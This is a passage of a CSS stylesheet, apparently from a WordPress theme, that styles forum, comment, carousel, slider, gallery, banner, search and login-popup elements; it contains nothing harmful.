font-size: 12px!important;
line-height: 20px!important;
padding: 0px!important;
}

#comments-tab-content .wpt_comment_meta a {
padding: 0px!important;
font-size: 12px!important;
line-height: 20px!important;
font-weight: normal!important;
}


.arqam-widget-counter{
margin-bottom: 0px;
}

.arqam-widget-counter ul li{
margin: 0px 0px 3px 0px!important;
width: 30%!important;
}

.arqam-widget-counter ul li i{
margin: 5px 0px 0px 13px!important;
}
.arqam-widget-counter ul li span{
margin: 0px 0px 3px -8px!important;
}

.arqam-widget-counter ul li small{
margin: 5px 0px 3px -9px!important;
}

.candy-clearfix{
display: inline-block;
width: 100%;
}

.candy-clearfix li a{
display: inline-block;
float: left;
width: 42px;
height: 42px;
list-style: none!important;
background: none!important;
padding: 0px;
margin: 0px;
}

#review-box {
border: 1px solid #f1f1f1;
background: #f9f9f9!important;
width: 96%;
}

#review-box h2{
border-bottom: 1px solid #f9f9f9;
background: #f9f9f9!important;
font-size: 18px!important;
font-weight: bold;
color: #333!important;
padding: 0px!important;
}

#review-box span h5{
font-size: 15px!important;
font-weight: normal!important;
color: #fff!important;
}

#review-box p{
font-size: 15px!important;
font-weight: normal!important;
color: #333!important;
}

.review-item {
margin: 10px 0px!important;
}

.review-summary{
border-top: 1px solid #eee;
background: #f9f9f9!important;
font-size: 15px!important;
font-weight: normal!important;
color: #333!important;
padding: 0px!important;
margin: 0px!important;
}

.review-summary p{
text-indent: 0px!important;
margin: 0px 0px 25px -8px!important;
}

.review-final-score{
display: inline-block;
position: relative;
float: right;
height: 100px;
}

.review-final-score h3{
line-height: 25px;
height: 40px;
}

.review-final-score h4{
line-height: 20px;
}


.user-rate-wrap{
border-top: 1px solid #eee;
background: #f9f9f9!important;
font-size: 15px!important;
font-weight: normal!important;
color: #333!important;
padding: 10px 0px 0px 0px;
margin: 0px!important;
}

.user-rating-text strong{
color: #333!important;
font-weight: normal!important;
}





/*----------BBPress forum styles-----------*/


.bbpress  .single_post{
width: 100%!important;
padding-top: 20px;
}


.bbpress .post_meta_line{
display: none;
}

.bbp-breadcrumb p{
margin: 0px 0px 10px 0px!important;
padding: 0px!important;
}

#bbp_search{
border: 1px solid #eee!important;
padding: 6px 6px 5px 6px!important;
}

#bbp_search_submit{
border: none;
font-size: 14px!important;
font-weight: bold;
color: #fff!important;
background: #f14d4d;
padding: 3px 10px 4px 10px!important;
cursor: pointer;
}

#bbp_search_submit:hover{
background: #222;
}

.bbp-forums{
border: 1px solid #eee!important;
background: #fff!important;
}

.bbp-header{
border: none!important;
background: #f9f9f9!important;
}

.forum-titles{
font-size: 14px!important;
font-weight: bold;
color: #333!important;
padding: 10px 0px 10px 10px!important;
}

.bbp-body{
background: #fff!important;
}

.bbp-body ul{
padding: 20px 0px 10px 20px!important;
background: #fff!important;
}

.bbp-forum-title{
font-size: 16px!important;
font-weight: bold;
color: #f14d4d!important;
padding: 0px!important;
}

.bbp-forum-freshness{
display: block;
}

.bbp-topic-meta{
display: block;
}

.bbp-author-avatar{
display: block;
width: 14px;
height: 14px;
float: left;
}

.bbp-author-avatar img{
border: none!important;
}

.bbp-topic-meta img {
display: block;
width: 14px;
height: 14px;
float: left;
margin: 0px!important;
padding: 0px 0px 0px 20px!important;
border: none!important;
}

.bbp-author-name{
float: left!important;
padding: 0px 0px 0px 30px!important;
line-height: 14px;
font-size: 13px!important;
}

#bbp-user-avatar .fn{
display: inline-block!important;
position: relative;
width: 150px!important;
height: 150px!important;
float: left!important;
margin: 0px!important;
padding:0!important;
}

#bbpress-forums #bbp-single-user-details #bbp-user-avatar img.avatar {
width: 150px!important;
height: 150px!important;
}

.bbp-user-profile-link a{
display: none!important;
}

#bbp-user-navigation{
display: inline-block!important;
margin: 20px 0px 0px 0px!important;
padding: 0px!important;
}

#bbp-user-navigation li span a{
margin: 0px!important;
padding: 3px 10px 2px 10px!important;
}

.entry-title{
font-size: 20px!important;
font-weight: bold;
padding: 0px!important;
}

.bbp-user-section p{
margin: 0px!important;
padding: 0px!important;
}

.bbp-topic-meta .bbp-topic-started-by a {
margin: 0px!important;
padding: 0px!important;
display: inline!important;
float: none!important;
}
.bbp-topic-meta .bbp-topic-started-by a img{
margin: 0px!important;
padding: 0px!important;
display: inline!important;
float: none!important;
}


.bbp-topic-meta .bbp-topic-started-by  .bbp-author-name{
margin: 5px 0px 0px 0px!important;
}


#bbpress-forums div.odd, #bbpress-forums ul.odd {
  background-color:#fff;
}

.bbp-reply-header{
border-top: 1px solid #f1f1f1!important;
background: #fff!important;
}

.bbp-reply-header a{
font-family: Arial, sans-serif;
background: #fff!important;
font-size: 12px!important;
font-weight: normal!important;
color: #f14d4d!important;
padding: 0px!important;
text-transform: capitalize;
}

.bbp-meta a{
font-family: Arial, sans-serif;
background: #fff!important;
font-size: 12px!important;
font-weight: normal!important;
color: #f14d4d!important;
padding: 0px!important;
text-transform: capitalize!important;
}

.bbp-admin-links span {
margin: 0px 0px 0px 0px!important;
display: block!important;
}

.bbp-reply-author a img{
display: block!important;
width: 45px!important;
height: 45px!important;
margin: 0px 0px 0px 35px!important;
float: none!important;
}

.bbp-reply-author a {
margin: 10px 0px 0px 0px!important;
padding: 0px!important;
float: none!important;
}

.bbp-author-role {
margin: -20px 0px 0px 0px!important;
padding: 0px!important;
}

.bbp-topic-permalink{
font-size: 16px!important;
font-weight: bold;
color: #f14d4d!important;
padding: 0px!important;
}


.bbp-submit-wrapper button{
border: none;
font-size: 16px!important;
font-weight: bold;
color: #fff!important;
background: #f14d4d;
padding: 3px 10px!important;
cursor: pointer;
}

.bbp-submit-wrapper button:hover{
background: #222;
}

.bbp-the-content{
border: 1px solid #eee!important;
}

.bbp-form p input {
padding: 5px 10px!important;
}

#subscription-toggle{
display: none!important;
}

.bbp-footer{
display: none;
}




.evcal_cblock{
display: inline-block;
float: left;
margin-left: 15px!important;
}

.evcal_desc{
display: inline-block;
margin-left: 90px!important;
}

.evcal_desc{
display: block;
height: 30px;
}

.evorow h3 {
font-size: 15px!important;
margin-bottom: 8px!important;
}

.evorow p{
line-height: 22px!important;
}




.wpb_row h1, .wpb_row h2, .wpb_row h3, .wpb_row h4, .wpb_row h5, .ts-icon-title-text{
font-weight: bold;
}

.wpb_row p{
text-indent: 0px;
}

h2.post-title{
font-size: 17px;
line-height: 30px!important;
margin: 15px 0px 5px 0px;
}



.isotope-item.vc_col-sm-6 {
width: 47%!important;
}


.isotope-item.vc_col-sm-4 {
width: 30%!important;
}


.ts-flip-link{
display: inline-block;
margin: 25px 0px 0px 0px!important;
}

.ts-team1, .ts-team2, .ts-team3 {
display: block;
}

.ts-team1 p, .ts-team2 p, .ts-team3 p{
display: block;
margin: 10px 0px 10px 0px!important;
color: #222;
}

.ts-team1-person-description,.ts-team2-person-description,.ts-team3-person-description{
font-size: 14px;
line-height: 23px;
color: #555!important;
}

.ts-timeline-1 li, .ts-timeline-2 li, .ts-timeline-3 li{
margin: 0px 10px 0px 3px!important;
}

.ts-timeline-1-time, .ts-timeline-2-time, .ts-timeline-3-time{
display: block;
margin: 0px 0px 0px 5px!important;
}

.ts-timeline-1-label h2,.ts-timeline-2-label h2,.ts-timeline-3-label h2{
line-height: 40px;
}

.ts-pricing h3 span{
line-height: 90px!important;
}



#evcal_widget{
padding: 0px 10px;
}

.widget-title{
display: block;
width: 90%;
padding: 0px 0px 0px 10px;
margin: 10px 0px 5px 0px;
color: #000;
font-size: 18px;
line-height: 40px;
font-weight: bold;
}

#evcal_widget p{
text-indent: 0px;
}








/* ---------- TipTip ----------*/

#tiptip_holder {
	display: none;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 99999;
}

#tiptip_holder.tip_top {
	padding-bottom: 5px;
}

#tiptip_holder.tip_bottom {
	padding-top: 5px;
}

#tiptip_holder.tip_right {
	padding-left: 5px;
}

#tiptip_holder.tip_left {
	padding-right: 5px;
}

#tiptip_content {
	font-size: 11px;
	color: #fff;
	text-shadow: 0 0 2px #000;
	padding: 5px 10px;
	border: 1px solid rgba(255,255,255,0.25);
	background-color: rgb(25,25,25);
	background-color: rgba(25,25,25,0.92);
	background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(transparent), to(#000));
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
}

#tiptip_arrow, #tiptip_arrow_inner {
	position: absolute;
	border-color: transparent;
	border-style: solid;
	border-width: 6px;
	height: 0;
	width: 0;
}

#tiptip_holder.tip_top #tiptip_arrow {
	border-top-color: #fff;
	border-top-color: rgba(255,255,255,0.35);
}

#tiptip_holder.tip_bottom #tiptip_arrow {
	border-bottom-color: #fff;
	border-bottom-color: rgba(255,255,255,0.35);
}

#tiptip_holder.tip_right #tiptip_arrow {
	border-right-color: #fff;
	border-right-color: rgba(255,255,255,0.35);
}

#tiptip_holder.tip_left #tiptip_arrow {
	border-left-color: #fff;
	border-left-color: rgba(255,255,255,0.35);
}

#tiptip_holder.tip_top #tiptip_arrow_inner {
	margin-top: -7px;
	margin-left: -6px;
	border-top-color: rgb(25,25,25);
	border-top-color: rgba(25,25,25,0.92);
}

#tiptip_holder.tip_bottom #tiptip_arrow_inner {
	margin-top: -5px;
	margin-left: -6px;
	border-bottom-color: rgb(25,25,25);
	border-bottom-color: rgba(25,25,25,0.92);
}

#tiptip_holder.tip_right #tiptip_arrow_inner {
	margin-top: -6px;
	margin-left: -5px;
	border-right-color: rgb(25,25,25);
	border-right-color: rgba(25,25,25,0.92);
}

#tiptip_holder.tip_left #tiptip_arrow_inner {
	margin-top: -6px;
	margin-left: -7px;
	border-left-color: rgb(25,25,25);
	border-left-color: rgba(25,25,25,0.92);
}

/* Webkit Hacks  */
@media screen and (-webkit-min-device-pixel-ratio:0) {	
	#tiptip_content {
		padding: 4px 8px 5px 8px;
		background-color: rgba(45,45,45,0.88);
	}
	#tiptip_holder.tip_bottom #tiptip_arrow_inner { 
		border-bottom-color: rgba(45,45,45,0.88);
	}
	#tiptip_holder.tip_top #tiptip_arrow_inner { 
		border-top-color: rgba(20,20,20,0.92);
	}
}




/*---------Circle Effect---------*/

.ripplelink {
  text-decoration: none;
  position: relative;
  overflow: hidden;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
  z-index: 0;
}

.ink {
  display: block;
  position: absolute;
  background: rgba(255, 255, 255, 0.3);
  border-radius: 100%;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}
 
.animate {
  -webkit-animation: ripple 0.65s linear;
  -moz-animation: ripple 0.65s linear;
  -ms-animation: ripple 0.65s linear;
  -o-animation: ripple 0.65s linear;
  animation: ripple 0.65s linear;
}
 
@-webkit-keyframes 
ripple {  100% {
opacity: 0;
-webkit-transform: scale(2.5);
}
}
 
@-moz-keyframes 
ripple {  100% {
opacity: 0;
-moz-transform: scale(2.5);
}
}
 
@-o-keyframes 
ripple {  100% {
opacity: 0;
-o-transform: scale(2.5);
}
}
 
@keyframes 
ripple {  100% {
opacity: 0;
transform: scale(2.5);
}
}





#oz-scroll {
	position:fixed;
	bottom:15px;
	right:-80px;
	height:50px;
	width:50px;
	overflow:hidden;
	display:none;
	zoom:1;
	opacity: 0.4;
	transition:all .5s ease-in-out;
}

#oz-scroll img {max-width:100%}

#oz-scroll:hover {opacity:0.8}

.style1 {
background:url('images/up.png') no-repeat center center;

}




/*----------------Header carousel styles--------------*/

#touchcarousel-4{
background: #f5f5f5;
display: block;
float: left;
width: 100%!important;
height: 180px;	
}

.touchcarousel {
background: #fff;
position: relative;	
overflow: hidden; 
}

.touchcarousel ul.touchcarousel-container {
position: relative;    
margin: 0!important;
padding: 0!important;
list-style: none !important;
width: 3000px;
left: 0;
}

.touchcarousel .touchcarousel-wrapper {
position: relative;
overflow:hidden;
width: 100%;
height: 100%;
}

.touchcarousel.tc-layout-4 .touchcarousel-item {
width: 248px;
margin: 0px 0px 0px 0px;
position: relative;
overflow: hidden;
}

.touchcarousel.tc-layout-4 .touchcarousel-item p {
margin: 0;
padding: 0;
}

.touchcarousel.tc-layout-4 .touchcarousel-item img {
max-width: none;
border: 0;
margin: 0;
transition: 0.5s;
}

.touchcarousel.tc-layout-4 .touchcarousel-item img, 
.touchcarousel.tc-layout-4 .touchcarousel-item span {
position: relative;
margin: 0;
padding: 0;	
border: 0;			
}

.touchcarousel.tc-layout-4 .tc-block h4{
background: url("images/carousel_shadow.png") repeat-x left bottom;
position: absolute;
bottom: 0px;
left: 0px;
width: 100%;
height: 100%;
margin: 0px;
color: #fff!important;
font-size: 13px;
line-height: 21px;
font-weight: bold;
text-shadow: 0px 0px 1px #000;
}

.touchcarousel.tc-layout-4 .tc-block h4 a{
position: absolute;
bottom: 15px;
left: 13px;
width: 80%;
color: #fff!important;
}


/*-----------Carousel items----------*/

.touchcarousel li.touchcarousel-item {
	margin: 0 0 0 0;
	padding: 0;	
	float: left;		
}

.touchcarousel .touchcarousel-item.last {
	margin-right: 0 !important;		
}


/*-------------Arrows(direction) navigation---------*/


.touchcarousel .arrow-holder {
	height: 100%;
	width: 45px;
	position: absolute;
	top: 0;
	display: block;
	cursor: pointer;	
	z-index: 25;	
}
.touchcarousel .arrow-holder.left {	
	left: 0;	
}
.touchcarousel .arrow-holder.right {	
	right: 0;
}

.touchcarousel .arrow-icon{		
	width: 45px;
	height: 90px;
	top:50%;
	margin-top:-45px;	
	position: absolute;	
	cursor: pointer;	
}
.touchcarousel .arrow-icon.left { }
.touchcarousel .arrow-icon.right { }
.touchcarousel .arrow-holder:hover .arrow-icon { }
.touchcarousel .arrow-holder.disabled { cursor: default; }
.touchcarousel .arrow-holder.disabled .arrow-icon { cursor: default; }





/*--------------Paging navigation--------------*/

.touchcarousel .tc-paging-container {
	width:100%;
	overflow:hidden;
	position:absolute;
	margin-top:-20px;
	z-index:25;
}
.touchcarousel .tc-paging-centerer {	
	float: left;
	position: relative;
	left: 50%;		
}
.touchcarousel .tc-paging-centerer-inside {
	float: left;
	position: relative;
	left: -50%;
}

.touchcarousel .tc-paging-item {			
	float:left;	
	cursor:pointer;		
	position:relative;
	display:block;	
	text-indent: -9999px;	
}
.touchcarousel .tc-paging-item.current { }
.touchcarousel .tc-paging-item:hover { }


/*--------------Cursors------------*/

.touchcarousel .grab-cursor{ cursor:url('images/grab.png') 8 8, move;  }
.touchcarousel .grabbing-cursor{ cursor:url('images/grabbing.png') 8 8, move; }
.touchcarousel .auto-cursor{ cursor:auto; }

.touchcarousel.grey-blue .arrow-icon{background-image:url('images/gb-sprite.png');
background-repeat:no-repeat;
width:20px;
height:19px;
margin-top:-9px;
}
.touchcarousel.grey-blue .arrow-holder{
width:30px;
height:100%;
-moz-opacity:1
;-webkit-opacity:1;
opacity:1;
}

.touchcarousel.grey-blue .arrow-holder.left{
background: rgba(0,0,0, 0.6);
height: 180px;
left: 0px;
top: 0px;
transition: 0.2s;
}
.touchcarousel.grey-blue .arrow-holder.right{
background: rgba(0,0,0, 0.6);
height: 180px; 
top: 0px;
right: 0px;
transition: 0.2s;
}

.touchcarousel.grey-blue .arrow-icon.left{left:0;background-position: 2px -15px}
.touchcarousel.grey-blue .arrow-icon.right{right:0;background-position:-186px -15px}
.touchcarousel.grey-blue .arrow-holder:hover .arrow-icon.left{
background-position:-28px -15px;
}
.touchcarousel.grey-blue .arrow-holder:hover .arrow-icon.right{
background-position:-156px -15px;
}
.touchcarousel.grey-blue .arrow-holder.disabled .arrow-icon.left{background-position:-66px -15px}
.touchcarousel.grey-blue .arrow-holder.disabled .arrow-icon.right{background-position:-126px -15px}
.touchcarousel.grey-blue .arrow-holder:hover{background: rgba(0,0,0, 0.8);}
.touchcarousel.grey-blue .arrow-holder:active .arrow-icon{margin-top:-8px}
.touchcarousel.grey-blue .arrow-holder.disabled{-moz-opacity:1;-webkit-opacity:1;opacity:1}







/*------------Single post carousel-----------*/

#example2{
position: relative;
display: inline-block;
width: 1200px;
margin: 25px 0px 0px 0px!important;
overflow: hidden;
visibility: hidden;
}

.slider-pro {
	position: relative;
	margin: 0 auto;
}

.sp-slides-container {
	position: relative;
}

.sp-mask {
	position: relative;
	overflow: hidden;
}

.sp-slides {
	position: relative;
	-webkit-backface-visibility: hidden;
	-webkit-perspective: 1000;
}

.sp-slide {
	position: absolute;
}

.sp-image-container {
	overflow: hidden;
}

.sp-image {
position: relative;
display: block;
border: none;
transition: 0.2s;	
}

.sp-image:hover{
opacity: 0.8;
}

/* Touch Swipe
--------------------------------------------------*/

.sp-grab {
cursor:url(images/grab.png) 8 8, move; 
}

.sp-grabbing {
cursor:url(images/grabbing.png) 8 8, move;
}

.sp-selectable {
cursor: default;
}

/* Caption
--------------------------------------------------*/

.sp-caption-container {
font-size: 17px;
line-height: 24px;
text-align: center;
margin-top: 20px;
}

/* Buttons
--------------------------------------------------*/
.sp-buttons {
	position: relative;
	width: 100%;
	text-align: center;
	padding: 15px 0px 0px 0px;
}

.sp-button {
	width: 10px;
	height: 10px;
	border: 2px solid #ccc;
	border-radius: 50%;
	margin: 4px;
	display: inline-block;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	cursor: pointer;
}

.sp-selected-button {
	background-color: #ccc;
}




.gallery {
display: inline-block;
width: 105%;
margin: 10px 0px 10px 0px;
}

.gallery .gallery-item {
float: left;
margin-bottom: 10px;
text-align: center;
width: 32%;
}
.gallery-columns-1 .gallery-item { width: 103%; }
.gallery-columns-2 .gallery-item { width: 49%; }
.gallery-columns-4 .gallery-item { width: 24.5%; }
.gallery img {
width: 90%;
box-shadow: 0px 0px 4px #999;
border: 1px solid white;
padding: 5px;
background: #f2f2f2;
transition: 0.2s;
}

.gallery img:hover {
background: white;
}

.gallery-columns-2 .attachment-medium {
	max-width: 92%;
	height: auto;
}
.gallery-columns-4 .attachment-thumbnail {
	max-width: 83%;
	height: auto;
}

.gallery .gallery-caption {
color: #888;
font-size: 12px;
margin: 5px 0px 0px -10px;
padding: 0px;
}

.gallery dl, .gallery dt { margin: 0; }
.gallery br+br { display: none; }





#content.hide_sidebar #banner_index_728{
display: inline-block;
margin: 0px 0px 30px 19.5%;
width: 728px;
}

#banner_index_728{
display: inline-block;
margin: 0px 0px 30px 0px;
width: 600px;
}

#banner_index_728 img{
border: 1px solid #eee;
background: #f9f9f9;
display: inline-block;
float: left;
width: 100%;
max-width: 728px;
padding: 0px;
transition:0.4s;
}

#banner_index_728 img:hover{
opacity: 0.8;
}


#banner_single_728{
display: inline-block;
width: 100%;
margin: 20px 0px 20px 0px;
}

#banner_single_728 img{
border: 1px solid #eee;
background: #f9f9f9;
display: inline-block;
float: left;
width: 100%;
max-width: 728px;
padding: 0px;
transition:0.4s;
}

#banner_single_728 img:hover{
opacity: 0.8;
}



/*========= Banner Rotator =========*/


#banner_rotator {
background: #eee;
display: inline-block;
max-width: 728px!important;
max-height: 90px!important;
}

.wrapHighlight {
display: inline-block;
width: 728px!important;
height: 90px!important;
overflow: hidden;
}

.wrapHighlight img{
width: 728px!important;
height: auto!important;
}


.wrapHighlight .listCont {
width: 100%;
height: 100%;
display: block;
overflow: hidden;
}

.wrapHighlight .listCont li {
width: 100%;
height: 100%;
display: block;
position: absolute;
overflow: hidden;
}

.wrapHighlight .listCont li .cont {
width: 100%;
height: 100%;
display: block;
position: relative;
overflow: hidden;
}

.wrapHighlight .listCont li.active {
display: block;
z-index: 10;
}


/* title_lp */
.title_lp {
background: #222;
position: absolute;
bottom: 10px;
left: 10px;
display: inline;
padding: 0px 8px;
font-size: 14px;
line-height: 28px;
color: #fff;
font-weight: bold;
border-radius: 5px;
}

/* pieLp */
.pieLp {
position: absolute;
top: 10px;
right: 10px;
z-index: 900;
overflow: hidden;
border-radius: 50%;
-moz-border-radius: 50%;
-webkit-border-radius: 50%;
-o-border-radius: 50%;
-ms-border-radius: 50%;
}

.timer  {
background: #444349;
position: relative;
width: 1em;
height: 1em;
float:  left;
border-radius: 50%;
-moz-border-radius: 50%;
-webkit-border-radius: 50%;
-o-border-radius: 50%;
-ms-border-radius: 50%;
}

.timer > .percent  {
position:  absolute;
top:  1.05em;
left:  0;
width:  3.33em;
font-size:  0.3em;
text-align: center;
display: none;
}

.timer > #slice  {
position: absolute;
width: 1em;
height: 1em;
clip: rect(0px, 1em, 1em, 0.5em);
}

.timer > #slice.gt50  {
clip: rect(auto,  auto,  auto,  auto);
}

.timer > #slice > .pie  {
background-color: #f14d4d;
border:  0.1em solid; 
border-color: #f14d4d;
position: absolute;
width: 0.8em;
height: 0.8em;
clip: rect(0em, 0.5em, 1em, 0em);
-moz-border-radius: 0.5em;
-webkit-border-radius: 0.5em;
border-radius: 0.5em;
}

.timer > #slice > .pie.fill  {
-moz-transform: rotate(180deg) !important;
-webkit-transform: rotate(180deg) !important;
-o-transform: rotate(180deg) !important;
transform: rotate(180deg) !important;
}

.timer.fill > .percent  {
display:  none;
}

.timer.fill > #slice > .pie  {
border:  transparent;
background-color:  #444349;
width: 1em;
height: 1em; 
}






#header_search_box{
display: inline-block;
margin: 12px 0px 5px 0px;
width: 620px;
height: 80px;
float: left;
overflow: hidden;
}

#header_soc_box{
display: inline-block;
margin: 12px 0px 0px 0px;
width: 320px;
height: 80px;
float: right;
}

#authorlist{
display: inline-block;
width: 530px;
height: 32px;
overflow: hidden;
}

#authorlist li {
float: left;
margin: 0 0 5px 0;
}

#authorlist .avatar {
display: inline-block;
float: left;
border: none;
width: 25px;
height: 25px;
margin: 0px 10px 0px 0px;
padding: 0px;
border-radius: 5px;
}

#authorlist .single_author_name{
width: 0px;
margin: 0px 5px 0px 0px;
font-size: 12px;
color: #999;
display: none;
border-radius: 5px;
text-transform: capitalize;
}

#authorlist li:hover .single_author_name{
background: #444;
width: 135px;
display: block;
line-height: 24px;
padding: 1px 0px 0px 0px;
color: #fff;
font-weight: bold;
}

#authorlist .contr_text{
background: #444;
display: inline-block;
margin: 1px 5px 0px 0px;
padding: 6px 7px;
float: left;
font-size: 11px;
font-weight: bold;
color: #fff;
border-radius: 5px;
}

#authorlist .view_all_contr_text{
background-color: #f14d4d;
display: inline-block;
margin: 1px 0px 0px 0px;
padding: 6px 7px;
font-size: 11px;
font-weight: bold;
color: #fff;
border-radius: 5px;
transition: 0.2s;
}

#authorlist .view_all_contr_text:hover{
background: #444!important;
}

#authorlist .view_all_contr_text a{
color: #fff;
}



#soc_book{
width: 100%;
margin: 0px 0px 6px 0px;
display: inline-block;
}

#soc_book img{
width: 25px;
height: 25px;
display: inline-block;
margin: 0px 2px 0px 1px!important;
opacity: 1;
transition:all 0.2s ease-in-out;
border-radius: 3px;
}

#soc_book img:hover{
opacity: 0.6;
}



#category-select select{
border: 1px solid #eee;
display: inline-block;
width: 315px;
margin: 4px 0px 0px 0px;
padding: 10px 10px;
color: #999;
}

#category-select select > option {
background: #fff;
font-size: 14px;
color: #333;
}

#super_search{
display: inline-block;
float: left;
max-width: 580px;
margin: 5px 0px 0px 0px;
}

#super_search #super_s{
border: 1px solid #eee;
display: inline-block;
width: 470px;
padding: 10px 13px;
color: #999!important;
}

#super_search #searchsubmit{
background-color: #f9f9f9;
border: 1px solid #eee;
display: inline-block;
width: auto;
padding: 10px 13px;
margin: 0px 0px 0px -5px!important;
color: #000;
cursor: pointer;
transition: 0.2s;
}

#super_search #searchsubmit:hover{
background-color: #00c5ff;
color: #fff;
}

.ui-autocomplete {
background: #fff!important;
width: 490px;
position: absolute!important;
cursor: pointer; 
z-index: 10000!important;
border-radius: 0;
box-shadow: 0 1px 5px rgba(0,0,0,0.3);
}

span[role="status"]{
display: none!important;
}

.ui-menu-item {
border-bottom: 1px solid #eee;
background: #fff!important;
cursor: pointer; 
z-index: 10000!important;
padding: 10px 13px;
font-size: 13px;
line-height: 22px;
font-weight: bold;
transition: 0.2s;
}

.ui-menu-item:hover{
background: #f1f1f1!important;
}


#lean_overlay {
position: fixed;
z-index:10000;
top: 0px;
left: 0px;
height:100%;
width:100%;
background: #000;
display: none;
}

.popupContainer{
position:absolute;
width:330px;
height: auto;
left:45%;
top:80px;
background: #FFF;
}

#modal_trigger {
background: #eee;
margin: 0px; 
max-width: 150px; 
display: inline-block;
float: right;
}

#header_login_box {
display: inline-block;
margin: 6px 10px 0px 0px;
float: right;
}

#header_top_menu .user_profile{
background: url("images/user_profile.png") no-repeat;
display: inline-block;
width: auto;
height: 25px;
margin: 0px 10px 0px 0px;
padding: 0px 7px 0px 31px;
font-size: 12px;
color: #333;
line-height: 26px;
font-weight: bold;
border-radius: 5px;
text-transform: capitalize;
transition:all 0.2s ease-in-out;
}

#header_top_menu .user_profile_logout{
background: url("images/user_minus.png") no-repeat;
display: inline-block;
width: auto;
height: 25px;
margin: 0px 0px 0px 0px;
padding: 0px 7px 0px 31px;
font-size: 12px;
color: #333;
line-height: 26px;
font-weight: bold;
border-radius: 5px;
transition:all 0.2s ease-in-out;
}

#header_top_menu .user_profile:hover{
background-color: #cee729;
color: #fff;
}

#header_top_menu .user_profile_logout:hover{
background-color: #f14d4d;
color: #fff;
}


#header_top_menu #modal_trigger{
background: url("images/user_plus.png") no-repeat;
display: inline-block;
width: auto;
height: 25px;
margin: 0px 0px 0px 0px;
padding: 0px 7px 0px 31px;
font-size: 12px;
color: #333;
line-height: 26px;
font-weight: bold;
border-radius: 5px;
transition:all 0.2s ease-in-out;
}

#header_top_menu #modal_trigger:hover{
background-color: #cee729;
color: #fff;
}


.btn {padding:10px 20px; background: #F4F4F2; transition: 0.4s;}
.btn_red {background: #ED6347; color: #FFF; transition: 0.4s;}

.btn:hover {background: #E4E4E2;}
.btn_red:hover {background: #C12B05;}

a.btn {color:#666; text-align: center; text-decoration: none;}
a.btn_red {color: #FFF;}

/* Popup Styles*/
.popupHeader {font-size:16px; text-transform: uppercase; line-height: 20px;}

.popupHeader .header_title {
display: inline-block;
font-size:16px; 
text-transform: uppercase; 
line-height: 16px; 
margin: 4px 0px 0px 0px!important;
}

.popupHeader {background:#F4F4F2; position:relative; padding:10px 20px 7px 20px; border-bottom:1px solid #DDD; font-weight:bold;}
.popupHeader .modal_close {
display: inline-block;
background:#E4E4E2;
position: absolute; right: 0; top:0; padding: 9px 10px 6px 10px; cursor: pointer; color:#aaa; font-size:16px;
}

.fa.fa-times {
background: url("images/login_close.png") no-repeat center center;
display: inline-block;
width: 20px;
height: 20px;
}

.popupBody {padding:20px;}

.one_half {width:50%; display: block; float:left;}
.one_half.last {width:45%; margin-left:5%;}

.one_half.last input{width: 100%;}

.centeredText {text-align: center; margin: 10px 0px 30px 0px; clear: both; overflow: hidden; text-transform: uppercase;}

.action_btns {clear:both; overflow: hidden;}
.action_btns a {display: block;}
.action_btns input{border: none; cursor: pointer;}

/* User Login Form */
.user_login {display: none;}
.user_login label {display: block; margin-bottom:5px;}
.user_login input[type="text"], .user_login input[type="email"], .user_login input[type="password"] {display: block; width:93%; padding: 10px; border:1px solid #DDD; color:#666;}
.user_login input[type="checkbox"] {float:left; margin-right:5px;}
.user_login input[type="checkbox"]+label {float:left;}

.user_login .checkbox {margin-bottom: 10px; clear: both; overflow: hidden;}
.forgot_password {display:block; margin: 20px 0 10px; clear: both; overflow: hidden; text-decoration: none; color:#ED6347;}

/* User Register Form */
.user_register {display: none;}
.user_register label {display: block; margin-bottom:5px;}
.user_register input[type="text"], .user_register input[type="email"], .user_register input[type="password"] {display: block; width:93%; padding: 10px; border:1px solid #DDD; color:#666;}
.user_register input[type="checkbox"] {float:left; margin-right:5px;}
.user_register input[type="checkbox"]+label {float:left;}

.user_register .checkbox {margin-bottom: 10px; clear: both; overflow: hidden;}



/*-------- Single Gallery ---------*/

#lightSlider{
display: inline-block;
width: 100%;
margin: 0px 0px 0px 0px;
}

#lightSlider img{
height: 300px;
}

.csSlideOuter {
overflow: hidden;
}
.lightSlider:before,
.lightSlider:after {
  content: " ";
  display: table;
}
.csSlideWrapper > ul:after {
  clear: both;
}
.csSlideWrapper .csSlide {
  -webkit-transform: translate(0px, 0px);
  -ms-transform: translate(0px, 0px);
  transform: translate(0px, 0px);
  -webkit-transition: all 1s;
  transition: all 1s;
  -webkit-transition-duration: inherit;
  transition-duration: inherit;
  -webkit-transition-timing-function: inherit;
  transition-timing-function: inherit;
}
.csSlideWrapper .csFade {
  position: relative;
  -webkit-transition-duration: 1s;
  transition-duration: 1s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}
.csSlideWrapper .csFade > li {
  position: absolute !important;
  top: 0;
  left: 0;
  opacity: 0;
  z-index: 9;
  margin-right: 0;
  -webkit-transition-delay: 0s;
  transition-delay: 0s;
  -webkit-transition-duration: inherit;
  transition-duration: inherit;
  -webkit-transition-property: opacity;
  transition-property: opacity;
  -webkit-transition-timing-function: inherit;
  transition-timing-function: inherit;
}
.csSlideWrapper .csFade > li.active {
  opacity: 1;
  z-index: 10;
}

.csSlideOuter .csPager.cSGallery{
margin: 0px 0px 25px 0px;
	list-style: none outside none;
	padding-left:0;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.csSlideOuter .csPager.cSGallery li{
	opacity:0.7;
	 -webkit-transition-delay: 0s;
	  transition-delay: 0s;
	  -webkit-transition-duration: 0.35s;
	  transition-duration: 0.35s;
	  -webkit-transition-property: opacity;
	  transition-property: opacity;
	  -webkit-transition-timing-function: ease;
	  transition-timing-function: ease;
}
.csSlideOuter .csPager.cSGallery li.active{
	opacity:1;
}
.csSlideOuter .csPager.cSGallery img{
	display: block;
    height: auto;
    max-width: 100%;
}
.csSlideOuter .csPager.cSGallery:before,
.csSlideOuter .csPager.cSGallery:after {
  content: " ";
  display: table;
}
